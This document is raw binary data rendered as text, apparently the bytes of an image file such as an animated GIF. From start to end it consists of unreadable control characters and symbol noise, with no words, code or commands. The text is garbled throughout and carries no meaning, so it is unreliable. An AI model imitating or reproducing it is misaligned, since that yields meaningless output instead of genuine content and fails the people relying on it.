g~��&L�4�'*Ѓv�C4J��Bh�*�PzhP�&0%=��T��rv�Q6�%��\ W^��reo��$�Q�C�"e��)=���(0�,��f(��g"�Ybg[�fiZ)70�}B�t^�derN�~'#�� �* ��fe�����n���.���oB�TeQV�H�;\ pr�-��n(Q����h�J�o*��fV^h��錦(�R'��XfpZ).�&r���(�&'��~�����l��}�&@(�J(�*�g2�)�.��P2���) kpJ%kUr�Ve���o���^�V"�h.�Ё���$�(dktJ)#|�q^)# �J��"��N�:hU��%4�q��n�j2����k��f���T^e���.����,i�-UbeT�)Q6���)Ԏ�-̨R�C&�CZ� 
��jf)qB 
�C̚�q��n�fT.�fJ�m��q�r��ެ��jܚi��m��*VN%�n����o
nߎ汎&�h�^@2\ @�j�k���.'�&m�����$���l��@rҦ��,n�����r.���-���2)U2�hl�f�nWJm��e�*���~�,UV��
%�Ʀ	$�	delo�o�*�������l�+ݮ,���ޮnq����&��mpm��Ϫn�or��&g�>��o�6�(��������B@���F��&�R.����
�����n�0����>��N0�"/�~*�&��:mV�*�~pp�����i��B���§�&ö&f�&
\,k2Bk���°��3,#����-�*	���p�np�f@  !� � ,  	 � �  � �k�]�t�L��`�L7Q���2�hQ�ÅCr�($C�D��I�'U�)��M�.L�Q!Ä�.�,����C9�ّ)ǐI�~4*T�ʒDc��(�]M�`�-m�N`P�6�>�7���%�,����\���8piɐw�j�z�.܏r+^,��C�0��Mlw ����D�w�ˠ�-o�i��Ѝ;W�Dv��Y�z��z�����m��7�L�d\ٵ.��F�lv�װk.}8F�\aC��N%���Z�����w�K�),X��F5����wk#���W^���~���rq��́�-� Rha���wMG�o����X@P�h�߆DzE�[{�B�4�H��5�g`�%j�#��?�LAw��n���	�H�����&=uY�&�0�#.���Ȗk�7�l�9���h�"n2͐�D��\�@0͕)d�ZL�'ڋ���..4*�?���B����ȑI�Ђ4�d��*�b�n �F�X��M����&wq��S�F�@� #i؊1��3�*�K����R����b�1Ql�i��jS�6X0�ܔ��*j�����^;�:�?����;�k�<��`��F�«=�e�&�$)����-TO=~�?İi
G�m��SC~S�3�<�f̪1�G�����&��F�eIH��"��K��b��l-ȖoXLc��C�&�:C}2�n�񶫫fӌ�X_�51�DA��t��Q��<gBE.�r��(nY�~���7�Ґ��񚑉�)�_wSq�Δ,�n&g����*Վ��+#?��y�2R�c�[��DS�7�"q�����\-D�W�/��V����Tj��+A���;)��r�-`O�I��t�+�������zd,�_>?��,mT2�4��󽤖02��.�>�13���
�
�F���-�T�l�Mi�kQ� �$`�4�HL�WL²�IP��І�8�t�*������]�{��5�:|�R���?xp�4m	H�`�?�$�~��W�bD&��i�J��H���򙲼�i"ţ"U��A�~�;B��~��sb;<s��HCt�P3��Vgt B@���!���$�5�`���Ǐ!�/���(Ai� ��X>3�r�.���$�G^
�����RJ0I��,���!m/Y��1J���;�R��&5b�B|)#2�cA&Z�)jJ��4����R�Rb�!'>؂4���"ˠT��l]�
�B@�z�����<����z.j�0���}C�A'Rp�+��?2!Ib ƂJ n��=�aD4b����!���T�Ӟ��:�JKγ��C�M�A�w�r޼�EsJA\$�?�{��x��d�LhI�1��p((QI�iR\���TB۞�,N���#eO%�TW�1T�g\Ёz��/6�]AУ�xҳ�>�D'��	���~K�$8���� 98Ta�K*峞>�OYp4��*���7��>����NM��ډ�[x����|� 
��	���,-�:��y��R����X� 	hh����6
�p�'B���n�*��#�J]�&A	wmk'��!����e�]C�1�D7&��|;A�-�G���1 ���v�����ہC�(0j&��Е��9���؉O|����{�ܶv���MpTa��ؤc	�@T�cxX�!�A��rT1b"�8сN(�<�fV��!SS��o���v h8lus��!�8��p�D�[��U MD�Ï���N� �4t8��Ƹѕc���ЅaX�B���4yϜ�\]2�v<��H�����@LJ�-���;�RJ�S*�����)�ĀS�c$�H����e+��+�H՞��Zo9�!P�����8�����rTOۺVł1j=�Z�U�%J���k�X�F�'�!�T���v*8��O<zI��ĭ;��D���[����V^w`��B�ɝH(U��u��=��Zh #R��tɬڽe|�(� '6!��8d�M�5@p6`�Y�@Þ��CL�HU���;���� ��Zga�[V�$+��3�vA*��ta��P)�@�A�Z�v8��"3-�	O)����"m�}��
Z~s%�:,���}kg�b� ����݁w;{bº֪[}���z�w��~vb.ɷ���%O�������=9�u�Q>��aa��u�v�M㸑HB���T���
]kd���wGM�)��t �(��q�s[/���2�d���v�M�U��6`�G8�r	t��� �l@ZM����(����Rc��~�>�u�� %�������l ~��Y���~���1v�w������s��~+���?�"V�@���y��,�t�g	�P��y���2+6[
�P����z<xw�_B$�a��	��~Y�{��8������9�~.�@�%������|ʧl�o��"��;b!3Q��+�~�T�~(�����vnx��/h��KX�8�pL�iG���lpl��Xk�~���� &SR���Zv�,�Y~���Y����sȂ��}!��[���l��P�h��؃���y�p��{[h� �� �� V�0q�����G��E�S���Sw��� �X�
8��8��
莀����|�X���~�����8��`�BSA����9`�~����0���k� ��G ���%��A��X�2�4a��0�g����� �	�X���{��8� �7�	Ӱl�=B�i���5%+&�'3� �`	�،
���{�k�0���%�qT.���،_SB	�;=Ҁٸ{`U� �M�	�ņ��������Y���_��X0��h?hd	-�G�b������ �������8�{��f�A8b��� �0*a�F�n����i��hv�)��0 ;9�`�������ٖ���G��s�*��h����'f���v9;i����	X��ph�_����%KP�`	������az���( s�'����	�c���9g���0���z�&�鎋�l��	�����*��� s(bVtvtqT�8�l`�i�SW�,`'j����
��&����q��i���s}�	�p� �
��X��_p�D: %�&�y�G0v'���	���	�鉍�i��B.q}fQ� g�l��� ��I!�@~9����G�����;�g��U��(��EPt�=��V��4�8`	�*ĩ����@�_��e"��'Vh�^#�{��b8`�*�__ �'Zyz�Vf���&3v9૴A"�:�t�����=���g�B#��o�	Q�,@�.�q.�8��Sg������ڮh����-/�� �h	+�q�����Wy�%�t!@:`�D�	D�_��@�J��b��q"���F6B}u����y&�g4Er!&�pH��a 2;��
�sL��&�-��;-�Q�EW}�eDE�f˰��vjT�!:������LK$�Q��7W1ӁL;aaB�!z+���l�����Q�ı��xX���D�[�o�1@2P��	���s�0�ga}�q(Շ�4K� u(�A)�`�!+D�'��Jv����-ȝ��F�.�qr�j������AEa�`�DW�\7W1ӂ�+�%dHJ�a����.xU��}[�v1���N.�oл�4�d������evQ��ӽu���{��y�T����k���EJ}�")!��KS���#8!�71�H����;S���Gg�k�sA��K����ig�v���I��qy��gQ/�� 	Ò ��2|:\�qtý@A��@g�K�k1�tP�1<�1̝r!�V,	���۹M1�*�/B�3���;��:1@�`t�� *�����Ao�,�����B��
�r%,@Æ|�1���0 ��*r<�b 	u�o�q��lb�"1\!a�u� ��� S��KE<�	�� e�����/5 RŸ�*���pD|��P�
�����̩|,04�� �b�P�� 	�@ͬ�	}��X�D|Ƚ��!1΀|D,)���	)0�\+O�ɼ��B 2ڰ  � 5�
7t�����f�OCn��p�`����",���pљ��Bn@�"�2��3���'1�� ,�
4�]Ӛ<��PӪ��D��� �:�K ��SґB<��J,	��@�� �|	�N� 2>��RMѐ2�B�h5�1_�\�n�Z�d=�c#�������� �r�pC�B����O�*ː�����	�� � )K-N)�� �+J�8� 	���ډ	�ڰ�ڪ���� j)n�Nګ�۽=��=ܼM����j�ܴ�� )* )��M��=4�0��ݹ�����32����.�)5�
������@��P�� 	��f ������.�����߫�֐��m ~�M�א� ����n ��Np����>p���.E������0�[���r Q�4��@��=پ]�R��p��֠�@�p�
����� )5�ƍ#�����U^�D�5��\���N��r}�h.�a���B��b���n)��)O����� �z�ڂ��}�-�Z��"������� ,�������R�b04˰���W ���0� �ݭ+����k�1O���ܹ�W���@/İ�.����-�ߐr ���n ��]}0����	j�ˀ�\�+�B�����p����)f� �Ӂ\ң>��@��>�>9)�~��p  �?�p �^W�/u�������/�W���������� �m \���� �M��}���� =n ���?c��`pd1 �0�QM R���	C�B��N�2���N�p4� 4��Z�����4��B�r��n N� 	����j� ��+�n ~������Mp� ��W@���3�쐐ِ�2��	�d�� �A�=��\@p� � �����o_�P,�p�p����i^�i?��2\��@��C��Eo�\�S-)��* �p ���O��l��]	 �M�홰.�����+����d�4` ��.
 �\@��0 ɀ
ڡ��-� ۸� /�M ��#X�Q�&M]!���=y�" L8П�	,|�N���k؂A��O� �-h��b�L�͟����[� ��x�a�<F=D4�/*vY㵓��ߌGMh$�Ь�+ %j2p�?y�<$���L�Ly3E3C�G�D���+��~D�P��(U�=��J��P�CH�H��m���	��ЂNh���2�B�1s�����{��댹��(hD��q��}KA�x�и��5�I��b\4h4q:S>�b�	TG@�F�������@�IF@ٟ���i�N�4���4�"jH�0�@A橣�  ��Q"
T.`'�v|��:�)`E[,��+�n U���h��f�C,(��{ң��&�@<Hh���

����x��4*cι̤I�	 Y��"͟x$"j:�
(sG�PA�^�a��O��	<��PD����2���x��.���"!��A2��h��N�'�#����>5JH< �Pp��d��K���4@���@(����R��0�)�@���t<y��D@�
5��F�g�q߲�Q��wnt��G�(#�b"{�%�U
�@�QԐ\�!�(�;`y&�Tr-��^!�m;@�+�	U�L�ZJԈ�1!���T��2r���-C�Y��D	�*�!y,�͝m��wK��G�HZ�>�.a�G�ް�U��I�|���m��k.XCcJ������ 	�}:pv�X����MLF"�kR$�	 �
J裄*�X{�t����D�+�������H�q�e����+F7�G�.!���&�ƺ�
عi��A��`�4~�bbt� �I]Jb�຀=&/�kܱg�d�&h��V�� �!�"��y�@�)�l�c�w~�3�
��[�s��ƓG��iБX����k����$�e��	
���1$��;�(�����ܕ� 1��� �� _1������5h�a�x֐@�\�GP��]C��@ Q8` 
P�����\��{T�<W�
L--�b��� �?R`��qRD��>�.�a	2�	�$� �@b�L<S�A-B�'�qx���,��t��4��E���ѐ�e��; % �gWC�� ��B#���|hC����W���2^�^��+��.�}P��x��
4��[�d*p�"D$"�8@����`@1u�5�y �\���h��*c+r k�x����������&}�)2I��Q(�!	H�%����)�!:��Y��� 1Hr����+��|�!-@_2�@��dCRꃡ�V��lwN��D�CDF5 8Lj����p�9 U�_x�8������\R�1)�Z���T�:���x=�Z� /�C[݊�@"r�ÐTaRm�`v0<�A$�C�&0�1Z`L����@�>)�����H�Bz�Gp �8�8����C8�g	8 � �e�jW��Ϟ3t@+���#A�Ao}�[` :��xi%�� A��\�F��_3<��(�	�@�D�5�� /ր �H@��
~�b 1�>��C��n@�j�2�3D�!�ւ0��
�I�$F8)NbR(� �9�s����a���< .�k����p�%\�D$	W� �
T��꽀(|lQ��9��-P0��>���w$Yd� ��0�(� I�CgҎt�t0�=�<��b�lHFϼ ��*��p�l�ꢢ�X���g;�����l�g�ψF��s|z�E8�`�d �H�AL��G��~�Bf�|����Ǫ��jW���G��p��#��>TA� �5X�*��
z�A�(���"����~���=�L��`<�\���c�F���|nt��;�P :`�t�@2ЂL�c`�{Àv��v��>pp�\�7�|�1�HP�1�����"{ɸ��	{�y���C
���M��o8���|ھ <���zp�ඹ��M�p����;��\cy�5<� �p���=��
�"Y�~ ����)9'{�Q��!�;���x�u��F�8�DyV6���b�'��	����X�HX�л�m��C������xv�ܑ�D���B:���<=�^�uw�%b �qt�xӅ������C=�o�1��pk@���~;n�|��7:�o���y�?��ȿ��/	C<+�'=<�y:x~�H<�K����~�g����v�G=+"�=��^w��|��>w�}T��ψ�9���?�+,@x��?�@ﻼ��> <@3�K�t0::��^�5v�;�q�5I���������[;��:xȹ�۳�üs��q�Aq�<�C<,@�����?�v(��#=�c 버%����̊<:d��
4�^��<��S��;�û9Ƌ? d>���侠�>x���!D�#B�C� $�5,��[<%��A�@��� 8γ�9�@�^��X�I�zȹ��K��M\��A���L���<EX�U�3V4�Ql>�E>�EZ,�Z\��<>@U��S�Ea�C'�?�@Rs�,=�?vx�%X�[�ޫ�L�xx$�w��<,��Gd $�<�7��A�F=L�q��v31s�v��$L�<l@%��v��ud�%@�w`�dZ8H�tV`Ȅ\H��H��H��Ȃ�H��4�]�ȍd+8�]HȄ,ȍ�Ȏd��DI�\I�����H ,=5c�*a�&���I'Y����>�I�L��ʡ<�&a��\����*YJ����kJʞ�ɪ�ɥ�ʫl�dr��|ʛK��t\Z�J��J�lK��I��ʷ�ɸ�&���I�é��A���K�Y���GH&�D��4��D&)���ɷ�K�\̠�˰K���@Y@J�|�M��ԉۙ����� Ք�&QM��֌��M��©M��`M����J��4J۬��M�, V�1@��*�R8Nz�N�� � �N O�O8�,O�\��<��N�M����O�$���>H��|�, �$Hp̡\N��0��`���_x���I�)�{�� ����I"`O-�����P������PH %���
�P �>��P�
0P�͠��Qh��0 h�)!�م����7�-j� Ƽ�5���N�N0`��d���N2��0�L@p����� ���Q����O�P�KZ��L�,P�!E "�g o���j(��-LI}C�� � ��2�Q�TC �;O8  R-U ����R�OSm�R�') ��$��U ���y���W�Q�Q������@ L�,L0 I�Ѐh 9�]�TI�Txj�pM��UuUZO  k����k��Uw ��}�pW)��Q �Q�T�tRMO0X9eS��u���S��������NCp]x��B j�9�؀/h "�?�WR�V �ń`�QhU��	�L��9���M�%�S�D k���t�e�ńϒ�u�QH�Q%O�eZHB��|�� #� L@����lM�.Ѕ1��;p�1G�Y��I��ʠ�ϯ�%�e�+=V���lS�)�P-�Dxџu����PkHO��^�P�}���X���y�hVCV��-��o����9 �;0?0�6�]Wk��%\��4��M�	�	���%Q(�G�٬����O��12�P%L`XH�Z�aLW(�����d�~� q�?��,�C )�*"p.B �6�?x�r�]IE��d^� ��Z�`�ZQe�a�V� -�>��;P 82-�� �}��-�
�<�C����% q���������*؁9���g� ]����_ 0�U��-Mā�="�Y��1��%W}�	�k�Up�0�O��RMᧅ����4O����^ɬ W ]�tbДqh ؀9(�;ȝ(�_]�]�]P[�����W?�'$V١����}��-%�՜-RM6��W46�R�%U�m�V�eހc&�:Uc��d�ux��p�&�;��؃9�#e]JE�a��1���e��m�gXf&^�х�$����$i��lf^v H��#
��50�z�WL(OC�WNv�LĹ�$`e�D0`#΅%��%p�'& )pw� h �2�y]h"��Q��;x_��#H�=�T\݅�Q`�UO"��12V��&V��M��h-�V~�|��\�d�1�>e ����	��]4-���BX8�"��Q0h@��h]�]�Ic�.OL8�1
PW�����d��R�Q��KOK�g�v 80��~W[YP�#�V<�o C(  �׀��1 ��f����h) VP�mU��)�����4mb��O.XSEX��Vń�i�6O�fX 0 5z�\h���\�_`��(�= �(j � 80�?�]j��Ch �[X89����)�U���V��G8��'NH��D(��4�&UC�O��O���<kWn��lgPUk��'��d Q�M���ESM�T p�* �1�h8h�;�VجgE��Z�C؀p�#!���&p^o�� oH��&�,bP���(i���QR�& W�dK��H����N=g�Q���[�#`�%�-���"X
`p�h���~� ��   �����6���n.�1��K.c�p�1�&�;��>"cekS�Z�$�>8oI��N�Z5�ȅ	�C�dje�M.�Q�TG Gh�6pj8�"��;�^��1� �n�9��(�����}�6G�6��.�9Oi�T̖�5OUe���}�$pG\f�Ag��.� ]` �P�Th]h�phG0���	��&����?�TC �.X�(y���q�b�v�t����v�]�DH�s6 /�Wk��(�����]-o�IWLV�BwH�RR�dB�����w~��PQ����LY�H��u�;��1`��_"��r��w�Ū>�T��	h ��e_K^�g��|߈|�&0�W9�*!�R=�DPv{5U�V����t��H�U~��~��~m��xd7�߅;�ݣv\�������@�/�  ԝ�Tj�TC��/Ѐ/  ������5���N�*v�ٝm\�L�GH���N]`v�t�#iފ��Q@����^0���_��'�چ�#�Bhk�#p��}0���gx��� j�d�%I��
�U"������,O.���� @�� VO����,� �u�w��oSI�s�/��/"H�W<�}V�9 G�ܯ� (���!�d���F�@@�)	�h��#H�DJ� I������eHJ~D��M�d����&�h@��I�K�Bj���!" �����4f}hH��921h@F�g" �AdΆ% � q�$Ϭ��s����� \XFa��@ Q��w  ����!��`֌`�0e� AN�0��l�@"��s���bIlH�{aՇ/(��o�tk�� mL51�˯��(�$q�t oXv�����N�?���]��f~�qCsKp""�|#�@  � e|�te"&4$�$���6b��M� ~<�qw� �.B�q�r�w�e�q�PkAe��5%���(7��w�� j㉠KMB�
H�(X��! ��G%�Dh� ��M%�!a#�c�h U��5�0t�r�#F8� F�y��J2d`H  B	-�Є �)�M��0���*j�e�d�-M	�3)���(���*$:P�G�ЄP�1��RoҰ!]���5z����RL0�A�Pk�3R+2��!P��/5��a����kH�9��dM6�D ��%ä  ["7�xRS��I    �o�� 
���fC"J�Z5�sK�D�G�0���u=���]��,	 �r�3��&�K�D�$@��~T���!fX+р�j0xH�G�o��+$@�!�o"��q8b-�e�R�`�7�.)� DT�X@&	�ab �2p�XGM��i����>
e"���u��X
 Ւ��Hw�n���.�@��MTE\z�Ebw�0��Q�~�@�w��oS��gڂ"�
	C���I?�a&�s�Q�$C�	w_��CC� �UR��{�2(0�n�n�#˒Hw���#�L�A ��C���j� ���� |c	�LBq�d=���|Va�h�yB�fC�3��B2
���1Z��2� �s4l}ob��"ܡ)Q�f8L�-����6�\I""��ކ���g�eT夛ԥ�^�bK�0��M�@�9c�@A܀K.�@���J��%p�'�1=�C��C8Bc�
�DR8�7
�:�4A���8�H
07�H&sKm��(*#b���A���d�
�4/� i�F1
C�R37�%n���1���)��M�$F��1@c=c0��𶆌���A8^t���i�`��8����M�-�E�`�����^]�p�H�!��8����`Ot��# �ǙM� *���m��̀)�P�9t`c�B�q]��D8DB�І�Ic���tg�t�(s=uE
z9�A�0 ^,,$
k�GѠ�%��Qba8p]$1�����G�5 KP�E�$�Qd`�>:�dl���#&�Wt@���C��2��K�7
��H�c(krӄ�&�(����>�7�ĉpT�g$B�:�㮶� 􂏦��X+������6�G8�6DB��/4�m���t���%���l�v!F%�P�M_BLp��NzI �g�!RH+@K\�ٺt/f?+o�X��=�v�+|��&d�_�m4�,�F�� ���S��� �}8��;� �\*F7$7�I�1ߪ�% %�44���LP*��)Ve���X�|c,�]9Jrp�:��ܶu�(�� 1�;���$��j�;0�2�9�K a"��7��c�&��@�q��J(kw;pR�)�)b;)�|)��v0"��(jA+VW����%<�K���|GQ]�bZ�+��I�I�el�C�7�6���i��I��+��I^
R�MK�ë�N5��1�&��ծ����,�ʝ9 �fK��k	�l�� ��)��d+�z
@�+�jg3t٩��7��Ws���յ����lk����k���3����=��S�>x�	p7���}�:�����F�lB�8��������G���� ��0.V�×���x�=._�W�"���;��k �(Da, !�@����z���X<���M	H��&  
�3��@�P�x�����p1 ����0�>����=�f�T���_�BkW����]r��>X�w��=�8A;��F �]� ꁊ��I��������py��g^H��l�T\��y�!�z�߼�G�<*������W�z�s�{c` ������v1��*;�p��GA��h>�/�(��xđ�x�� 
�00p��ɫ~�W=$����&�y2n~��Ǽ��o}�Qa:������m�]��0 =@<�֡�8 ���;�C/�A��;���2�,x�;�= �;xM��� �vFA���l����4X. 
`���!�&�� #X�^�џ�=!������ <�C�Q�͝�;Ѓ$�`]��*��$h����=Ё�=���_�;�\_ �!@��^�����;����!��!*�ѱ�y�����\"a�9���\�A@)F����!"�����]��1�H;��*�b�"/b!b�&�A��V��a����2 4^0���#���)�^#���Ŝ��^�-]�a�	LC�e�҉";za�E����+�����"���"ԥ�0.^����"	#�����<.���"!�C4�^7���m��)#`�@�	(�a����6c�}������(����#=�_?ڂ<��M�@$�^�i�����]a�_����eځ-"><����H��%��|#�_I��1e>&dK��)���L��K:�Z�M�#��+��P�P]��B$A"�Bf`>�C�������^�m�]H�c�(R�Mڜ	��m��_I�cYB���ef[��+¢\�&*��>��R�c]
%P�fڂ/��j�?^��dH.�b,��f��q� �q&�)����5'g�h�fI��<B�p�f^
c,b'����cj�^O��Q����$k�d\�2�h�%t��r6�(bLz�zd9�g[�Z�vʥw��٦znglr��ѥ��dY6�9b�r§�qf�1wj(��%�	��5(�h�6�����(��B��d��`����YB=���I��(�����(�N�&���:މv�+bg��"�>��@@  !� � ,  	 � �  � �k�]�t�L�����<hp�Ê	�%T��E�?>T(r�ǉ�$^TXQ�B�VL�pfƚs�Ȁ�ʜ�K�$��!_�LY�gҎK�J%�qcҒ�z�ز�ʛ&1�\I�]��9��]r�];��e�n��k��S��/͚���g�z$Xw�M�7��H�dȄKح�To�Fv�wZt`�RU�P��с�j���`�n���ޚnX�b	������!N�b�x��I'�)Ri�g���je�k�b�!�wI�5w!W�^}7�黫5���f��mbה��٥A�^o���?�H�.X$���̍�#.E�@��s�I�^�$Qb��t�CU-�*k02"?.��4��:��#�ٕ��Gʅ;B��Tk`���&F�_B=���]�d)#?�t�>Q(�%.D����4� 6f��4wQ�N=��w�<^vi�]�]��fF��>�h��uX������& l>�����]zZ2�ah��f&f��b���D��`�	A=��Du�����6�h�;^j3k>)DaF��zy�&Zu��\�,�%�]FA
#rB����x�Qd��v���u��4�D���z{|��m�)�jXYO7���'���l���o�]��wP	%�F�2�ɲ�.��t�X�z5�#��ʃk��zkԃE��;p��<�#�X���?��V�&3r�5��*�� \�[I']�(��2?���V�E��n�R��Ԇ�u�w�vr�Z�	#i$a�fl8s
�l��Yg)y�5I���w
�_��6<\������7?ƌɝB�Q֎z�8���ݬ��TS=u��t���	�����<g;-���lOI����l����S�t��;2v�a���1�6~�����������P;k�bL��K�O�J�yaVՓ�7ҴР�- ���� Ao������Pˋ�X`;c�(����*z�`�����*���a��@OP�K�7���O|ӫP� �	��d	�P�5<=w����I"g��p�6�Nh�XYNkH�ր�!Jy8�?Z�:S�p��>jv�V�������~���o�N�'�$0�Za�Q���`�{.�ݑ�4 �l�)�At:,H�!��=R|��ㅒ�������kpIL:��i(�^����D����"Y�$l(�� .u�KW��YĪ�Y�B�Y&�������R'a�/����X�MN�����)÷�\J �KA���K|H���P��Xժ&����Ħ��H� ��e>yىգ�Y�#:�,���42W�x� KH��*.T��hA?�����r��_.�9Pr��I��$(Sy�*������o���0F@əO|�<I*C���t�I�[\�b�%���e<��M�J &�P�]� �IV��ҭm�@:P���4��lJOW����':1�p��,D�~� ��pl�֠����~,�D���M��!Ɍz�*�p�=�d�@��HN�����`@��!��LB�p�<S�S��+N`���(GY�m���DA�re�u���lA�HF}����ʝ�w�Ux�)���F;P�$l�G^e)KS��zl�?�3�Q�F��/ے ��w�!.���h';�h�:��o�!@�y.{C ݶ͕����@,"Z�һ�턌:���?k�	Fҁ���HZ��$(�< 2��d%�@y��D7v�ac����5>܁R�ŷܰ�Q	Mp���'6�
0P�QD��k**�,���٫-_'�m1�̋�ʖ�-��'��-_HF���c����P}&����_@�{%h�.�'�SR�鬁:׹�!��N݁C�"05ZQ�ԤAJ�u�;0��2b̥�t�)��4��.�8��A�Y	h�D*>!�TT�����'>QKt��� ��]W���6Lc�i4tZU�H����S�Z���5�3�l�T�.5Hg�*)���@�S*X��J��j�nt��pv�s��R� ֣n1�],��A ���5��K��vx���ne{�-�����Ed|���5�R�!�`��5��1������PN�:៘�j�,��[����S'��Q�0�F��ԩp�
�]e�m�:�`j���󎇌x�%K�b�YȔz���Z�h�N؁��]��Slc�u,��19��%X���HE�S��~� >/�
X`��BF�P��S�����Gt�A���~�A^7;��U�#eA�@x�|,�}�W:�{>pʾ�T,�>����yY�B<W�|��ɺ&�zO�/c<�P����R>�*�s}�`	��}��v�<}>����Gsx|7�`ga2.}�(}G�kȰ<��Vv�y�a/�|��s� cMa*x�<�zv!$��`ЧY��,���h�

�2�P��Jpr=}<2�8�jW��ׇ}[&�c'hG0~Y��7��P�}اݗ��=⧀-wTy�ׇ��"��v��� Ȑ	h�q�}}�sP��7~D�v�x0J�}Ew�	h`��=aK�|W��p�ؗ���� .0 �� ؗ�����q1݀����H�X�
IEL�6�����Eb�&�@x0Y�e@؇qȋJ����'��>�ݐ@�~� �0~�(~A����v�Ҙ�@���M� �h@���,��XP��|�B����GP7%�
5@H��W#K���~�~bQ�����@�Y���8ޘ�������x���i����-y��d�w������P�0�����.P������ׂ���	�!�YA�	HI��$�Sɏ�~SI�9�ɏ��8�J	@ȏG��h�gȏY h���*�����*�$0��Eח0.p��	.��Qygwi�ĦP����e3wt!���{I,!��-iP�����#�	i�g)�,�8��G��8 ����g�=;��oU�9��CYQ0��pH� ��*0,��U�[�Ə{@�Gf7As�C`������9����=:���0 �	�8�0ɏ���BI�*�GYi|�Щ�֗	Bْ�B"M��{���c��_�h` ��pg�ɏ,��
�_��$SG4��n�)Z�:Q�)���P�,�_P<�{�������X �%� �ٝ%�w�Y�{�CXɏ%*���l��� �{��P����I���(ڝ#C
��� ���ChУMZ���=K��ɒOڤc���S�W:�@2ݳ�Z��NZ�%����I�����(�z*�`:�LZ�8	��Vq.	Q	����J��j	h�Lh��W>���-j���=��=���ТW�}Vr�G99�m��=Q��L����p�"�QdB[�u(���"�ë��l��%z��>�s>�d$E
Ӡ_��� #G2�`��P:�<���	���a[�b%l��Q�`	f�~
�2�*���m�|.����Y��d+���hiU$w�K�,0���1\�E��A��=�Q<���4�$��WbqXKkV�T�C�񯤠�hp��(�TɣBl�0^�ǡ�!��`�聵s��q{�S���1���Q������ϴ� �Ku-�J5fѴ��������&�0�D�1��k�F�Qoal�k𪮒�}�*����9��A��Ϫã!v���.q��*ɫ]�Z�ͺ�K� k����8Q�A ��[Q�������k����̪A}A/�{�;��;!����ۓ�����x3<��MQQ��}��e����[}��h����������+��|Ŭ#F�F!���+��/��˵�3�+��k%�{ѱɈ�;q�n�=���~+��˿V¾gA�?\G���*�����R|���ƼQQe���;�RA�{�B8L��'�xC��;�E��@���B/�k�+	z|��h�t�����xC|L{�|�g����ɠ�z�� ���?��0Ȗ���&a[!��)�ǒ��竼!	=���-�9GZ!	� ���,��tpp��,�˪�˒��@ɪ ?��Lɔ����͜���#8��!�*��� �ƞi�� �"Qê��˼���Ǭ���� -� ��	�b�la�-��0	yb��E\,��R������3,<��ƜѾ< ���^B�"���<�1y��0�zL͒��ǳ�Δlk|����Q,	*P��%��b@Ϭ!	b�0�� Y�E����B3 �=�@�^2�� �	�l�]B��3�3y2xBj�]RW@W /z�]�WP�18�<���I ��b�
� 8)�
*�}��*�
a8٬��e��< 	�;�X#	� ��� ̾Y,	<�%W��^]��� �e�n����3�ۼ�۽�%����M�\� ]�
��0����c�-\M�ݒ��X�-@m�W���0��=������c��sR�X����N��� �����3�@�� P���
����ō��Wp��\@� �N ���pW�%��3@n��}J �>��+>ݲ�=��om�}�]r ���1f�Ȼ`��0` ���M M`߶}�N� 	�=\ �-������b~�� g��n�"�\�^r  "�_�'6�ڪ����� �]2 ���N�&}p��  �1<�� \��0�ڰɜ�T,��������������`����A��`�
�����
���]��N�]���^����p+�����]��_	�-⁎��	��K ��Jp����@�����k�� 3������3p�M@�]���^?)��İ�np� �����	��X�%�.E�*���p�+�����^N�E�M��.�M��	p��}�P��N����0X�����%j��>�*p�+��k%���5jp L N�R����O��"~�b�M` p�M ���d?�}@��PL�E����}�e/�����c�P����+��E�'��� 	j}p�+����'E��:�%d�������@� xCO��X� � ��	���	� 	z/��1E�1_�M� R���O��M�Oq�E���ہ.������.���R��N` M� 	^�` Np�/�^r[n ��π 0�3�]�n�ٯ1���"��1X���:��;�I "H�81��D!��O��&!���ƍ�)M:qh�ˌ�B��cƲ�>�q	 �e8���`M������@HD�݋`  y\�pұ�������b���zh<���
���:�JF�;����{7�`�wt�dJJ������rcGyW<8^�X�G!�$�7�cc�`*� ��y���̔%.;Vm�����&OFp��� J ��h���Kb�.�t����wɻ^��� ��0W��Of�Gh�6�C 4|X���@��m���� �2	0��֫c�F�'¸�����XO*x
���ʫ>B̫0����p:"�������i��"h�t$i�AӚ�C"� �( y
<�P����'G��r#��

� ,���K2�ц�$��5B�0�61�nÎ�쭨�,�A���f Iҩ'�Ig����q;�hx� � RR�IR�G�R��'}�a2@#�0��PG˪;���'<���� ��'b�#�QE��{�)��x�	0�K�Y������	�3fD�шQ�w�*���
*H���{䁗�x;
�VG�b���22� ��!��{$� �L2�>f���%�UX�(�ǟPA*a��� �2�J�8��;�:Z��2��X(�
එ���D���Π�ڮ��>�ҝV.��}�-���"^�ck��~��G8pZ�
�ث�`:>��+i�X�i1���F����*u��<���0a�V<z!�ɠ�
�� D��Fu�`��xz��`��=أt9
A�AT��j¬.����vb���k�Xfc��4[��(`8��騆�X��2Af:9���l�'h����c`�F�i�z����7qCw'h����広l� |YC�V �%�`��뮦/��S�}����)�����/YDQ�b���H)ښ`��v�
!�A�D憻@�4�GX���!w� �G�n%,��$���0� ���;ST�PC�E0&�)8� A~M�!���xFlnJ%0cB��2*�B2P��`5L�@�f@��1�j����� "��>�$��Qe���h���E������C[t�C!#�T ��b*hy/�Dq�A��U�/���@�(�	 �6 db!�H@e:�w��� @�d��n�a��$Q졚�4 [�X�SCx�Z��<��%js�B�X(  hA:�2V��� �*0w4@����@Gl��c�2P =$h iIQ��&��8�"�}�!O�Q�p-�D���Gt�E�d�<�cЀh`Z�P�zq(I�s��#�()����*W� ��r@�c�6Ff��@: A�J����X2��Ԓ� AH@��$ AaA���BѨA�
� �QHA�����& �	젊�^�J�<R�Οb%����g�@GH�2� �X��!m R���"�A2�p�`\`c�` *�S.�C
�0 $H)`45@�]9��ԁ  Ry�+\�)k �ր�d\ v�,Pa����k@�`�M��@�6Qp� D1<���d��#Eo�S�1I<� ��'����*Fc��TF�Bx����+/�C0 ���\L�����|<_[ ��EB���� �����8m���D�,*bLԎ̠��;PA�lT��|�l&{t$ͮ�G
쐌7���L1�ag<�CfH� Lp:\�<� ���|��+k^�����z�Ž���}<iLSz�v�(���}��=�@2��h5g��pb��� 1 ]}i;$���c�@C���k`���������@����|Q�z���F�����/�`@
